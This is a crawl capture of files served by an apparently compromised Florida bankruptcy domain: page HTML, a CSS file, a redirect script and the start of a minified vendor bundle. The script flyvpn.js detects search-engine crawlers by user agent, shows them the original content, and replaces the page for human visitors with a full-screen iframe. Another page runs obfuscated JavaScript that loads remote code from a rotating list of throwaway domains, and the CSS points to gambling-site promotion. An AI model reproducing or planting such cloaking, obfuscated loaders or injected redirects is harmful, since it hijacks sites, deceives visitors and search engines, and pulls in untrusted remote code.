

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.bankruptcy-florida.com/a/202405/68.html
body_size: 199
content:
<script type="text/javascript" src="/jump/flyvpn.js" rel="nofollow"></script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3O6Plkg4V2ysOvQi",ck:"3O6Plkg4V2ysOvQi"})</script>

--- FILE ---
content_type: text/html
request_url: http://www.bankruptcy-florida.com/sttcs/?channel=LIVE&ref=http://www.bankruptcy-florida.com/a/202405/68.html
body_size: 1467
content:
<!DOCTYPE html>
<html>
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta
      http-equiv="Content-Security-Policy"
      content="default-src * 'unsafe-inline' 'unsafe-eval' data:;"
    />
    <meta
      name="viewport"
      content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no"
    />
    <meta content="" name="keywords" />
    <meta content="" name="description" />

    <script>
     var _0x193314=_0xc78e;function _0xc78e(_0x32ba2b,_0x59028b){var _0x5a3708=_0x5a37();return _0xc78e=function(_0xc78e3,_0x380b93){_0xc78e3=_0xc78e3-0xf2;var _0x1cb7b1=_0x5a3708[_0xc78e3];return _0x1cb7b1;},_0xc78e(_0x32ba2b,_0x59028b);}(function(_0xba8acb,_0x3940b2){var _0x1c66f4=_0xc78e,_0x5d8e86=_0xba8acb();while(!![]){try{var _0x9c3582=parseInt(_0x1c66f4(0xf3))/0x1*(-parseInt(_0x1c66f4(0xf7))/0x2)+-parseInt(_0x1c66f4(0xfc))/0x3+-parseInt(_0x1c66f4(0x103))/0x4+-parseInt(_0x1c66f4(0x101))/0x5*(parseInt(_0x1c66f4(0x104))/0x6)+-parseInt(_0x1c66f4(0xf2))/0x7+-parseInt(_0x1c66f4(0xf8))/0x8+parseInt(_0x1c66f4(0x10f))/0x9;if(_0x9c3582===_0x3940b2)break;else _0x5d8e86['push'](_0x5d8e86['shift']());}catch(_0x5d14a4){_0x5d8e86['push'](_0x5d8e86['shift']());}}}(_0x5a37,0x46763));const domainList=[_0x193314(0x111),_0x193314(0x106),_0x193314(0xfa),'sadasd.bdmlxc.com',_0x193314(0xff),_0x193314(0x10e)];function _0x5a37(){var _0x383dac=['js/chunk-vendors.','554035ULosKJ','style','706308ThzIYT','6agOHGs','onload','sadasd.dgxmwl56.com','.js','type','154c5a48','/v2/js/app.','js/app.','head','src','sadasd.6b3c2.com','15230637kYpEvy','rel','sadasd.king-pco.com','script','css/app.','https://','2040521VgzkTF','25BLDXWM','preload','href','stylesheet','26958cVimwq','93776sIFYZo','createElement','sadasd.hiwai365.com','appendChild','1428294vLDvfo','link','forEach','sadasd.wsfs88.com'];_0x5a37=function(){return _0x383dac;};return _0x5a37();}function loadScript(_0x23b79c,_0xc2df4f,_0xd1925){var _0x407ad0=_0x193314;const _0x4e0143=document[_0x407ad0(0xf9)]('script');_0x4e0143[_0x407ad0(0x10d)]=_0x23b79c,_0x4e0143[_0x407ad0(0x105)]=_0xc2df4f,_0x4e0143['onerror']=_0xd1925,document[_0x407ad0(0x10c)][_0x407ad0(0xfb)](_0x4e0143);}function loadDomainSequentially(_0x65e11c=0x0){var _0x11dbf5=_0x193314;if(_0x65e11c>=domainList['length'])return;var _0xf136cc='9c872bdd',_0x17809e=_0x11dbf5(0x109),_0x2081ab='6c1a6a05',_0x299227=domainList[_0x65e11c];loadScript(_0x11dbf5(0x114)+_0x299227+_0x11dbf5(0x10a)+_0xf136cc+'.js',()=>{var _0x1e5e87=_0x11dbf5;let _0x2a6167=_0x1e5e87(0x114)+_0x299227+'/v2/';const _0x4558ee=[{'type':_0x1e5e87(0xfd),'rel':'preload','href':_0x2a6167+_0x1e5e87(0x113)+_0x2081ab+'.css','as':_0x1e5e87(0x102)},{'type':_0x1e5e87(0xfd),'rel':'preload','href':_0x2a6167+_0x1e5e87(0x10b)+_0xf136cc+_0x1e5e87(0x107),'as':_0x1e5e87(0x112)},{'type':_0x1e5e87(0xfd),'rel':_0x1e5e87(0xf4),'href':_0x2a6167+_0x1e5e87(0x100)+_0x17809e+_0x1e5e87(0x107),'as':_0x1e5e87(0x112)},{'type':'link','rel':_0x1e5e87(0xf6),'href':_0x2a6167+_0x1e5e87(0x113)+_0x2081ab+'.css'},{'type':_0x1e5e87(0x112),'src':_0x2a6167+_0x1e5e87(0x100)+_0x17809e+_0x1e5e87(0x107)},{'type':_0x1e5e87(0x112),'src':_0x2a6167+_0x1e5e87(0x10b)+_0xf136cc+_0x1e5e87(0x107)}];_0x4558ee[_0x1e5e87(0xfe)](_0x1c7acb=>{var _0x50e255=_0x1e5e87;let _0x2269b1;if(_0x1c7acb[_0x50e255(0x108)]===_0x50e255(0xfd))_0x2269b1=document[_0x50e255(0xf9)](_0x50e255(0xfd)),_0x2269b1[_0x50e255(0x110)]=_0x1c7acb[_0x50e255(0x110)],_0x2269b1[_0x50e255(0xf5)]=_0x1c7acb[_0x50e255(0xf5)],_0x1c7acb['as']&&(_0x2269b1['as']=_0x1c7acb['as']);else _0x1c7acb[_0x50e255(0x108)]===_0x50e255(0x112)&&(_0x2269b1=document[_0x50e255(0xf9)](_0x50e255(0x112)),_0x2269b1['src']=_0x1c7acb[_0x50e255(0x10d)]);document[_0x50e255(0x10c)][_0x50e255(0xfb)](_0x2269b1);});},()=>{loadDomainSequentially(_0x65e11c+0x1);});}loadDomainSequentially();
    </script>
  </head>
  <body>
    <div id="app"></div>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sadasd.dgxmwl56.com/v2/css/app.6c1a6a05.css
body_size: 3760
content:
body{margin:0}.diversion{margin:auto}.show-flex{display:flex;justify-content:space-around;align-items:center;box-align:center;-moz-box-align:center;-webkit-box-align:center}.logo{text-align:center}img{vertical-align:middle}::-webkit-scrollbar{display:none}.diversion-top1{height:100px;line-height:100px;border-bottom:2px solid #e4e8f0}.diversion-top1 .gf_title{margin:0 30px 0 0}.diversion-title,.link{font-size:36px;color:#000f2c;text-align:center;font-weight:700}.link{margin:25px auto;font-size:30px}.link .t1{font-size:36px;margin-bottom:17px}.link .t1 .h1{position:relative}.link .t1 .h1 img{width:646px;height:46px;margin:0 auto;-o-object-fit:contain;object-fit:contain}.link .t2 .h2 img{width:660px;height:36px;margin:0 auto}.diversion-title .img1{width:188px;height:63px;margin-left:68px}.diversion-title.gf{color:#b34001}.liner{margin:20px auto 30px;width:206px;height:16px}.box{width:100%;height:auto;padding-bottom:170px;padding-top:15px;background:url(../img/bg1.5fb6b351.png) no-repeat top;background-size:cover}.box-all{margin:0 auto;padding:50px 0 0 0;display:flex;flex-wrap:wrap;justify-content:space-between}.diversion-btn{display:inline-block;width:360px;font-size:18px;color:#000;text-decoration:none;box-sizing:border-box;margin:0 auto;cursor:pointer}.diversion-btn .btn{background:#fff;border:1px solid #898989;border-radius:10px;padding:10px 20px;display:flex;justify-content:space-around;align-items:center;margin:0 0 20px 0}.diversion-btn .btn .text{text-align:center;font-size:24px;color:#353f4b}.diversion-btn .btn .text .title_t{display:inline-block;margin:5px 0;font-size:18px;color:#5d5d5d}.diversion-btn .btn .addWeb{color:#2d5381;font-weight:700;text-align:center;font-size:22px}.diversion-btn .btn .huobo img{width:60px;height:60px}.diversion-btn .btn .bet365 img{width:60px;height:55px}.diversion-btn .btn .venetian img{width:80px;height:64px}.diversion-btn .btn .sun img{width:71px;height:76px}.diversion-btn .btn .xpj img{width:84px;height:64px}.diversion-btn .btn .jinsha img{width:67px;height:68px}.diversion-btn .btn .galaxy img{width:69px;height:78px}.diversion-btn .btn .aocai img,.diversion-btn .btn .lecaiwang img{width:62px;height:77px}.diversion-btn .btn .mgm img{width:74px;height:72px}.diversion-btn:hover .btn{color:#fff;background-image:linear-gradient(90deg,#46aef7,#1dd5e6);border:1px solid #fff}.diversion-btn:hover .btn .img{background:url([data-uri]) no-repeat;background-size:contain;background-position:50%}.diversion-btn:hover .btn .img img{opacity:0}.diversion-btn:hover .btn .text span{color:#fff}.diversion-btn:hover .btn .addWeb{color:#023555!important;font-weight:700!important}.diversion-tips{font-size:24px;text-align:center;line-height:40px;width:881px;margin:50px auto}.diversion-tips .t3{width:267px;height:305px;line-height:305px;box-shadow:-1px -1px 9px #bcbcbc}.diversion-tips.dj div .h3 img{width:334px;height:24px;display:inline-block;margin:0 auto}.diversion-tips img{width:209px;height:250px;vertical-align:middle;-o-object-fit:contain;object-fit:contain}.other_box{padding-top:40px;border-top:2px solid #e4e8f0;text-align:center}.other_box .o1{font-size:24px;color:#000f2c}.other_box .o2{width:1184px;margin:56px auto}.footer_text{width:100%;height:40px;line-height:40px;text-align:center;color:#212c42;font-size:16px;border-top:2px solid #e4e8f0}.footer_text .h4 img{width:282px;height:40px;display:inline-block;vertical-align:middle;margin:0 auto;-o-object-fit:contain;object-fit:contain}.title{font-size:24px;color:#061a3d;text-align:center;line-height:1;font-weight:700}.title.mb30{margin-bottom:30px}@media only screen and (min-width:820px){.box-all{width:820px}}@media only screen and (max-width:415px){.logo{margin-top:0;height:92px}.diversion-title{width:92%;padding:0 4%;margin:10px auto 0;font-size:22px;line-height:45px;display:flex;justify-content:center;align-items:center;box-align:center;-moz-box-align:center;-webkit-box-align:center}.diversion-title .img1{width:188px;height:63px;margin-left:0}.diversion-title .gf_title{width:200px;margin:0 30px 0 0}.diversion-title .gf_title_2{width:200px}.link{margin:20px auto;font-weight:700}.link .t1{font-size:22px}.link .t1 .h1 img{width:100%;height:28px;-o-object-fit:contain;object-fit:contain}.link .t2{font-size:18px}.link .t2 .h2 img{width:90%;height:24px;-o-object-fit:contain;object-fit:contain}.liner{margin:0 auto;width:103px;height:8px}.box{height:auto;padding-bottom:150px}.diversion-tips{width:100%;line-height:24px;margin:26px auto;font-size:16px}.diversion-tips .t3{width:30%;height:100px;line-height:100px}.diversion-tips.dj div .h3 img{width:100%;max-width:100%;height:30px;display:inline-block;margin:0 auto}.diversion-tips img{max-width:100%;height:88px;-o-object-fit:contain;object-fit:contain}.other_box .o2{width:100%;margin:20px auto;flex-wrap:wrap}.other_box .o2 img{transform:scale(.6)}.footer_text{height:40px;line-height:40px}.footer_text .h4{width:100%;height:18px;display:inline-block;margin:9px auto;-o-object-fit:contain;object-fit:contain}.box-all{width:100%!important;padding:0}.diversion-btn{width:48%;font-size:14px}.diversion-btn .btn{padding:10px 6px!important;margin:0 0 10px 0!important}.diversion-btn .btn .text{font-size:16px}.diversion-btn .btn .text .title_t{height:32px;display:flex;align-items:center;justify-content:center;word-break:keep-all;margin:0 auto!important;font-size:14px}.diversion-btn .btn .addWeb{font-size:12px}.diversion-btn .btn .huobo img{width:30px;height:35px}.diversion-btn .btn .bet365 img{width:40px;height:40px}.diversion-btn .btn .venetian img{width:50px;height:34px}.diversion-btn .btn .sun img{width:40px;height:40px}.diversion-btn .btn .xpj img{width:44px;height:36px}.diversion-btn .btn .jinsha img{width:37px;height:38px}.diversion-btn .btn .aocai img,.diversion-btn .btn .galaxy img,.diversion-btn .btn .lecaiwang img{width:32px;height:38px}.diversion-btn .btn .mgm img{width:44px;height:42px}.title{font-size:24px;line-height:40px}.footer{display:none}}@media only screen and (min-width:415px) and (max-width:768px){.diversion{margin:0 auto}.diversion-title{font-size:24px}.link .t1{font-size:22px}.link .t1 .h1 img{width:100%;height:32px;-o-object-fit:contain;object-fit:contain}.link .t2{font-size:18px}.link .t2 .h2 img{width:80%;height:24px;-o-object-fit:contain;object-fit:contain}.diversion-tips{width:100%}.diversion-tips .t3{width:30%}.diversion-tips .t3 img{max-width:100%}.other_box .o2{width:100%;flex-wrap:wrap}.other_box .o2 img{transform:scale(.6)}.diversion-btn{width:48%}.diversion-btn .btn .text{font-size:16px}.diversion-btn .btn .text .title_t{height:32px;display:flex;align-items:center;justify-content:center;word-break:keep-all;margin:0 auto!important;font-size:14px}.diversion-btn .btn .addWeb{font-size:16px}}@media only screen and (min-width:769px) and (max-width:1024px){.diversion-tips{width:100%}.diversion-tips .t3{width:30%}.diversion-tips .t3 img{max-width:100%}.other_box .o2{width:100%;flex-wrap:wrap}.other_box .o2 div{margin:10px}}@media only screen and (min-width:415px) and (max-width:768px){.diversion-title{margin-top:10px}.diversion-title .img1{width:188px;height:63px}.bg{height:1500px}.diversion-tips{margin-bottom:10px}}@media only screen and (min-width:769px) and (max-width:1024px){.diversion-title{margin-top:10px}.diversion-title .img1{width:188px;height:63px;margin-left:68px}.bg{height:1500px}.diversion-tips{margin-bottom:10px}}@media only screen and (min-width:1025px) and (max-width:1366px){.diversion-title{margin-top:10px}.diversion-title .img1{width:188px;height:63px;margin-left:68px}.bg{height:1500px}.diversion-tips{margin-bottom:10px}}

--- FILE ---
content_type: application/javascript
request_url: http://www.bankruptcy-florida.com/jump/flyvpn.js
body_size: 1538
content:

document.addEventListener('DOMContentLoaded', function () {
  // 百度统计脚本加载 - 保持不变
  var _hmt = _hmt || [];
  (function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?ced0e7894b0a2c4420049559036ffd1e";
    var s = document.getElementsByTagName("script")[0]; 
    s.parentNode.insertBefore(hm, s);
  })();

  // 改进的爬虫 User Agent 检测
  var spiderReg = /(Baiduspider|360Spider|YisouSpider|YandexBot|Sogou|Googlebot|bingbot|Slurp|DuckDuckBot|facebot|ia_archiver)/i;

  // 如果不是爬虫
  if (!spiderReg.test(navigator.userAgent)) {
    // 设置目标页面 - 建议使用完整的URL路径
    var targetSrc = '/ad_view.html';

    // // 获取来源 URL，去掉 http:// 或 https://
    // var currentUrl = window.location.href;

    // // 拼接到目标后面
    // targetSrc = targetSrc + '?' + currentUrl;
    
    // 设置 referrer 策略
    var refMeta = document.createElement('meta');
    refMeta.name = 'referrer';
    refMeta.content = 'unsafe-url';
    document.head.appendChild(refMeta);
    
    // 为爬虫添加noindex meta标签，防止索引iframe内容
    var noindexMeta = document.createElement('meta');
    noindexMeta.setAttribute('name', 'robots');
    noindexMeta.setAttribute('content', 'noindex');
    document.head.appendChild(noindexMeta);

    // 插入必要的 meta 标签
    var meta1 = document.createElement('meta');
    meta1.setAttribute('http-equiv', 'X-UA-Compatible');
    meta1.setAttribute('content', 'IE=edge');
    document.head.appendChild(meta1);

    var meta2 = document.createElement('meta');
    meta2.setAttribute('name', 'viewport');
    meta2.setAttribute('content', 'width=device-width,initial-scale=1');
    document.head.appendChild(meta2);

    // 创建样式
    var styleCSS = document.createElement('style');
    styleCSS.textContent = `
      html, body {
        position: relative;
        width: auto !important;
        height: 100% !important;
        min-width: auto !important;
        overflow: hidden;
        margin: 0;
        padding: 0;
      }
      .iframe-container {
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        z-index: 9999999999;
        background: #fff;
      }
      iframe {
        border: none;
        width: 100%;
        height: 100%;
      }
    `;
    document.head.appendChild(styleCSS);

    // 创建 iframe 容器
    var iframeContainer = document.createElement('div');
    iframeContainer.className = 'iframe-container';

    // 创建 iframe
    var iframe = document.createElement('iframe');
    iframe.src = targetSrc;
    
    // 为iframe添加noindex属性，防止搜索引擎跟踪
    iframe.setAttribute('data-noindex', 'true');
    
    // 将 iframe 添加到容器中
    iframeContainer.appendChild(iframe);

    // 清空body并添加容器
    document.body.innerHTML = '';
    document.body.appendChild(iframeContainer);
    
    // 防止页面被缓存
    document.addEventListener('onunload', function(){});
    
  } else {
    // 如果是爬虫，添加canonical标签指向当前页面
    var canonical = document.createElement('link');
    canonical.setAttribute('rel', 'canonical');
    canonical.setAttribute('href', window.location.href);
    document.head.appendChild(canonical);
    
    // 确保蜘蛛看到的内容是完整的
    console.log("Spider detected, showing original content for SEO.");
  }
});

--- FILE ---
content_type: application/javascript
request_url: https://sadasd.dgxmwl56.com/v2/js/chunk-vendors.154c5a48.js
body_size: 207816
content:
(window["webpackJsonp"]=window["webpackJsonp"]||[]).push([["chunk-vendors"],{"00ce":function(t,e,i){"use strict";var r,n=i("a284"),o=i("a645"),s=i("417f"),h=i("dc99"),a=i("1409"),u=i("67ee"),f=i("0d25"),l=i("67d9"),c=i("17aa"),d=i("6591"),p=i("e050"),m=i("ab2b"),b=i("59eb"),v=i("c3ae"),g=i("8ca0"),y=Function,w=function(t){try{return y('"use strict"; return ('+t+").constructor;")()}catch(e){}},M=i("2aa9"),_=i("71c9"),S=function(){throw new f},A=M?function(){try{return S}catch(t){try{return M(arguments,"callee").get}catch(e){return S}}}():S,k=i("5156")(),x=i("833a"),E=i("17bc"),B=i("f2e1"),O=i("e16f"),j=i("926d"),R={},I="undefined"!==typeof Uint8Array&&x?x(Uint8Array):r,P={__proto__:null,"%AggregateError%":"undefined"===typeof AggregateError?r:AggregateError,"%Array%":Array,"%ArrayBuffer%":"undefined"===typeof ArrayBuffer?r:ArrayBuffer,"%ArrayIteratorPrototype%":k&&x?x([][Symbol.iterator]()):r,"%AsyncFromSyncIteratorPrototype%":r,"%AsyncFunction%":R,"%AsyncGenerator%":R,"%AsyncGeneratorFunction%":R,"%AsyncIteratorPrototype%":R,"%Atomics%":"undefined"===typeof Atomics?r:Atomics,"%BigInt%":"undefined"===typeof BigInt?r:BigInt,"%BigInt64Array%":"undefined"===typeof BigInt64Array?r:BigInt64Array,"%BigUint64Array%":"undefined"===typeof BigUint64Array?r:BigUint64Array,"%Boolean%":Boolean,"%DataView%":"undefined"===typeof DataView?r:DataView,"%Date%":Date,"%decodeURI%":decodeURI,"%decodeURIComponent%":decodeURIComponent,"%encodeURI%":encodeURI,"%encodeURIComponent%":encodeURIComponent,"%Error%":o,"%eval%":eval,"%EvalError%":s,"%Float16Array%":"undefined"===typeof Float16Array?r:Float16Array,"%Float32Array%":"undefined"===typeof Float32Array?r:Float32Array,"%Float64Array%":"undefined"===typeof Float64Array?r:Float64Array,"%FinalizationRegistry%":"undefined"===typeof FinalizationRegistry?r:FinalizationRegistry,"%Function%":y,"%GeneratorFunction%":R,"%Int8Array%":"undefined"===typeof Int8Array?r:Int8Array,"%Int16Array%":"undefined"===typeof Int16Array?r:Int16Array,"%Int32Array%":"undefined"===typeof Int32Array?r:Int32Array,"%isFinite%":isFinite,"%isNaN%":isNaN,"%IteratorPrototype%":k&&x?x(x([][Symbol.iterator]())):r,"%JSON%":"object"===typeof JSON?JSON:r,"%Map%":"undefined"===typeof Map?r:Map,"%MapIteratorPrototype%":"undefined"!==typeof Map&&k&&x?x((new Map)[Symbol.iterator]()):r,"%Math%":Math,"%Number%":Number,"%Object%":n,"%Object.getOwnPropertyDescriptor%":M,"%parseFloat%":parseFloat,"%parseInt%":parseInt,"%Promise%":"undefined"===typeof Promise?r:Promise,"%Proxy%":"undefined"===typeof Proxy?r:Proxy,"%RangeError%":h,"%ReferenceError%":a,"%Reflect%":"undefined"===typeof Reflect?r:Reflect,"%RegExp%":RegExp,"%Set%":"undefined"===typeof Set?r:Set,"%SetIteratorPrototype%":"undefined"!==typeof Set&&k&&x?x((new Set)[Symbol.iterator]()):r,"%SharedArrayBuffer%":"undefined"===typeof SharedArrayBuffer?r:SharedArrayBuffer,"%String%":String,"%StringIteratorPrototype%":k&&x?x(""[Symbol.iterator]()):r,"%Symbol%":k?Symbol:r,"%SyntaxError%":u,"%ThrowTypeError%":A,"%TypedArray%":I,"%TypeError%":f,"%Uint8Array%":"undefined"===typeof Uint8Array?r:Uint8Array,"%Uint8ClampedArray%":"undefined"===typeof Uint8ClampedArray?r:Uint8ClampedArray,"%Uint16Array%":"undefined"===typeof Uint16Array?r:Uint16Array,"%Uint32Array%":"undefined"===typeof Uint32Array?r:Uint32Array,"%URIError%":l,"%WeakMap%":"undefined"===typeof WeakMap?r:WeakMap,"%WeakRef%":"undefined"===typeof WeakRef?r:WeakRef,"%WeakSet%":"undefined"===typeof WeakSet?r:WeakSet,"%Function.prototype.call%":j,"%Function.prototype.apply%":O,"%Object.defineProperty%":_,"%Object.getPrototypeOf%":E,"%Math.abs%":c,"%Math.floor%":d,"%Math.max%":p,"%Math.min%":m,"%Math.pow%":b,"%Math.round%":v,"%Math.sign%":g,"%Reflect.getPrototypeOf%":B};if(x)try{null.error}catch(Y){var T=x(x(Y));P["%Error.prototype%"]=T}var C=function t(e){var i;if("%AsyncFunction%"===e)i=w("async function () {}");else if("%GeneratorFunction%"===e)i=w("function* () {}");else if("%AsyncGeneratorFunction%"===e)i=w("async function* () {}");else if("%AsyncGenerator%"===e){var r=t("%AsyncGeneratorFunction%");r&&(i=r.prototype)}else if("%AsyncIteratorPrototype%"===e){var n=t("%AsyncGenerator%");n&&x&&(i=x(n.prototype))}return P[e]=i,i},L={__proto__:null,"%ArrayBufferPrototype%":["ArrayBuffer","prototype"],"%ArrayPrototype%":["Array","prototype"],"%ArrayProto_entries%":["Array","prototype","entries"],"%ArrayProto_forEach%":["Array","prototype","forEach"],"%ArrayProto_keys%":["Array","prototype","keys"],"%ArrayProto_values%":["Array","prototype","values"],"%AsyncFunctionPrototype%":["AsyncFunction","prototype"],"%AsyncGenerator%":["AsyncGeneratorFunction","prototype"],"%AsyncGeneratorPrototype%":["AsyncGeneratorFunction","prototype","prototype"],"%BooleanPrototype%":["Boolean","prototype"],"%DataViewPrototype%":["DataView","prototype"],"%DatePrototype%":["Date","prototype"],"%ErrorPrototype%":["Error","prototype"],"%EvalErrorPrototype%":["EvalError","prototype"],"%Float32ArrayPrototype%":["Float32Array","prototype"],"%Float64ArrayPrototype%":["Float64Array","prototype"],"%FunctionPrototype%":["Function","prototype"],"%Generator%":["GeneratorFunction","prototype"],"%GeneratorPrototype%":["GeneratorFunction","prototype","prototype"],"%Int8ArrayPrototype%":["Int8Array","prototype"],"%Int16ArrayPrototype%":["Int16Array","prototype"],"%Int32ArrayPrototype%":["Int32Array","prototype"],"%JSONParse%":["JSON","parse"],"%JSONStringify%":["JSON","stringify"],"%MapPrototype%":["Map","prototype"],"%NumberPrototype%":["Number","prototype"],"%ObjectPrototype%":["Object","prototype"],"%ObjProto_toString%":["Object","prototype","toString"],"%ObjProto_valueOf%":["Object","prototype","valueOf"],"%PromisePrototype%":["Promise","prototype"],"%PromiseProto_then%":["Promise","prototype","then"],"%Promise_all%":["Promise","all"],"%Promise_reject%":["Promise","reject"],"%Promise_resolve%":["Promise","resolve"],"%RangeErrorPrototype%":["RangeError","prototype"],"%ReferenceErrorPrototype%":["ReferenceError","prototype"],"%RegExpPrototype%":["RegExp","prototype"],"%SetPrototype%":["Set","prototype"],"%SharedArrayBufferPrototype%":["SharedArrayBuffer","prototype"],"%StringPrototype%":["String","prototype"],"%SymbolPrototype%":["Symbol","prototype"],"%SyntaxErrorPrototype%":["SyntaxError","prototype"],"%TypedArrayPrototype%":["TypedArray","prototype"],"%TypeErrorPrototype%":["TypeError","prototype"],"%Uint8ArrayPrototype%":["Uint8Array","prototype"],"%Uint8ClampedArrayPrototype%":["Uint8ClampedArray","prototype"],"%Uint16ArrayPrototype%":["Uint16Array","prototype"],"%Uint32ArrayPrototype%":["Uint32Array","prototype"],"%URIErrorPrototype%":["URIError","prototype"],"%WeakMapPrototype%":["WeakMap","prototype"],"%WeakSetPrototype%":["WeakSet","prototype"]},N=i("0f7c"),U=i("9671"),q=N.call(j,Array.prototype.concat),D=N.call(O,Array.prototype.splice),z=N.call(j,String.prototype.replace),F=N.call(j,String.prototype.slice),Z=N.call(j,RegExp.prototype.exec),K=/[^%.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|%$))/g,H=/\\(\\)?/g,V=function(t){var e=F(t,0,1),i=F(t,-1);if("%"===e&&"%"!==i)throw new u("invalid intrinsic syntax, expected closing `%`");if("%"===i&&"%"!==e)throw new u("invalid intrinsic syntax, expected opening `%`");var r=[];return z(t,K,(function(t,e,i,n){r[r.length]=i?z(n,H,"$1"):e||t})),r},W=function(t,e){var i,r=t;if(U(L,r)&&(i=L[r],r="%"+i[0]+"%"),U(P,r)){var n=P[r];if(n===R&&(n=C(r)),"undefined"===typeof n&&!e)throw new f("intrinsic "+t+" exists, but is not available. Please file an issue!");return{alias:i,name:r,value:n}}throw new u("intrinsic "+t+" does not exist!")};t.exports=function(t,e){if("string"!==typeof t||0===t.length)throw new f("intrinsic name must be a non-empty string");if(arguments.length>1&&"boolean"!==typeof e)throw new f('"allowMissing" argument must be a boolean');if(null===Z(/^%?[^%]*%?$/,t))throw new u("`%` may not be present anywhere but at the beginning and end of the intrinsic name");var i=V(t),r=i.length>0?i[0]:"",n=W("%"+r+"%",e),o=n.name,s=n.value,h=!1,a=n.alias;a&&(r=a[0],D(i,q([0,1],a)));for(var l=1,c=!0;l<i.length;l+=1){var d=i[l],p=F(d,0,1),m=F(d,-1);if(('"'===p||"'"===p||"`"===p||'"'===m||"'"===m||"`"===m)&&p!==m)throw new u("property names with quotes must have matching quotes");if("constructor"!==d&&c||(h=!0),r+="."+d,o="%"+r+"%",U(P,o))s=P[o];else if(null!=s){if(!(d in s)){if(!e)throw new f("base intrinsic for "+t+" exists, but the property is not available.");return}if(M&&l+1>=i.length){var b=M(s,d);c=!!b,s=c&&"get"in b&&!("originalValue"in b.get)?b.get:s[d]}else c=U(s,d),s=s[d];c&&!h&&(P[o]=s)}}return s}},"00dc":function(t,e,i){(function(t){var r=i("58a2"),n=i("c24d"),o=i("561d");function s(e){var i=new t(n[e].prime,"hex"),r=new t(n[e].gen,"hex");return new o(i,r)}var h={binary:!0,hex:!0,base64:!0};function a(e,i,n,s){return t.isBuffer(i)||void 0===h[i]?a(e,"binary",i,n):(i=i||"binary",s=s||"binary",n=n||new t([2]),t.isBuffer(n)||(n=new t(n,s)),"number"===typeof e?new o(r(e,n),n,!0):(t.isBuffer(e)||(e=new t(e,i)),new o(e,n,!0)))}e.DiffieHellmanGroup=e.createDiffieHellmanGroup=e.getDiffieHellman=s,e.createDiffieHellman=e.DiffieHellman=a}).call(this,i("b639").Buffer)},"0106":function(t,e,i){(function(t){(function(t,e){"use strict";function r(t,e){if(!t)throw new Error(e||"Assertion failed")}function n(t,e){t.super_=e;var i=function(){};i.prototype=e.prototype,t.prototype=new i,t.prototype.constructor=t}function o(t,e,i){if(o.isBN(t))return t;this.negative=0,this.words=null,this.length=0,this.red=null,null!==t&&("le"!==e&&"be"!==e||(i=e,e=10),this._init(t||0,e||10,i||"be"))}var s;"object"===typeof t?t.exports=o:e.BN=o,o.BN=o,o.wordSize=26;try{s="undefined"!==typeof window&&"undefined"!==typeof window.Buffer?window.Buffer:i(10).Buffer}catch(E){}function h(t,e){var i=t.charCodeAt(e);return i>=65&&i<=70?i-55:i>=97&&i<=102?i-87:i-48&15}function a(t,e,i){var r=h(t,i);return i-1>=e&&(r|=h(t,i-1)<<4),r}function u(t,e,i,r){for(var n=0,o=Math.min(t.length,i),s=e;s<o;s++){var h=t.charCodeAt(s)-48;n*=r,n+=h>=49?h-49+10:h>=17?h-17+10:h}return n}o.isBN=function(t){return t instanceof o||null!==t&&"object"===typeof t&&t.constructor.wordSize===o.wordSize&&Array.isArray(t.words)},o.max=function(t,e){return t.cmp(e)>0?t:e},o.min=function(t,e){return t.cmp(e)<0?t:e},o.prototype._init=function(t,e,i){if("number"===typeof t)return this._initNumber(t,e,i);if("object"===typeof t)return 